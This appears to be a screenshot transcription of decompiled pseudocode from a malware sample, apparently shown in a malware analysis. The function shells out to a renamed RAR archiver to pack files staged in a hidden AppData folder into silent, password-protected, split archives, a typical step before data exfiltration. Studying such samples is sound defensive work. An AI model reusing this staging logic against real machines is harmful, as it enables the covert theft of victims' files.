 1 signed int exec_erar()
2 {
3 char Dst; // [esp+4h] [ebp-804h]
4
5 memset(&Dst, 0, 0x800u);
6 wcscat_s(
7 (wchar_t *)&Dst,
8 0x400u,
9 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_pf\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
10 "s\\form\\*_pf\" ");
11 cmd_exec((int)&Dst);
12 memset(&Dst, 0, 0x800u);
13 wcscat_s(
14 (wchar_t *)&Dst,
15 0x400u,
16 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_dc\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
17 "s\\form\\*_dc\" ");
18 cmd_exec((int)&Dst);
19 memset(&Dst, 0, 0x800u);
20 wcscat_s(
21 (wchar_t *)&Dst,
22 0x400u,
23 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_dx\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
24 "s\\form\\*_dx\" ");
25 cmd_exec((int)&Dst);
26 memset(&Dst, 0, 0x800u);
27 wcscat_s(
28 (wchar_t *)&Dst,
29 0x400u,
30 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_xs\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
31 "s\\form\\*_xs\" ");
32 cmd_exec((int)&Dst);
33 memset(&Dst, 0, 0x800u);
34 wcscat_s(
35 (wchar_t *)&Dst,
36 0x400u,
37 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_xx\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
38 "s\\form\\*_xx\" ");
39 cmd_exec((int)&Dst);
40 memset(&Dst, 0, 0x800u);
41 wcscat_s(
42 (wchar_t *)&Dst,
43 0x400u,
44 L"/c erar.exe a -hppw1234 -inul -v1024 -r \"~~64u_tt\" \"C:\\Users\\Administrator\\AppData\\Roaming\\Microsoft\\Window"
45 "s\\form\\*_tt\" ");
46 cmd_exec((int)&Dst);
47 return 1;
48 }